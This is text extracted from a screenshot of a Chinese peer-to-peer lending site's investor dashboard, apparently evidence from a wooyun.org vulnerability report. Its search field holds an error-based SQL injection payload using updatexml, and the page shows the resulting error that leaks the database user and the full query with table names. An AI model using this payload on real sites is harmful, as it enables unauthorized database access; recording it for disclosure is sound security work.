 鑫茂创投
xinmaochuangtou.com
网站首页 ⋮ 我要投资 ⋮ 我要借款 ⋮ 关于我们 ⋮ 我的账户
欢迎您!
zaizai
信用等级： HR
用户类型： Vip会员
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
投资管理
投标中的借款 回收中的借款 未收款明细账 已收款明细账 转让前收款明细 借出明细账 回收完的借款
发布时间：2015-08-19 到 2015-08-21 标题：'or updatexml(1,con 搜索
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as p1 left join `jqg_borrow` as p2
on p1.borrow_nid=p2.borrow_nid left join `jqg_users` as p3 on p2.user_id=p3.user_id left join `jqg_credit` as p4 on p2.user_id=p4.user_id left join
`jqg_borrow_change` as p5 on p5.tender_id=p1.id where 1=1 and p1.user_id=1198 and p1.addtime > 1439913600 and p1.addtime < 1440086400
and p1.status = 1 and (p2.`name` like '%'or updatexml(1,concat(0x7e,(user())),0) or '%')
回收中的借款
借款者 标题 借款类型 借款者等级 年利率 期限 投资金额 已收本息 协议书
www.wooyun.org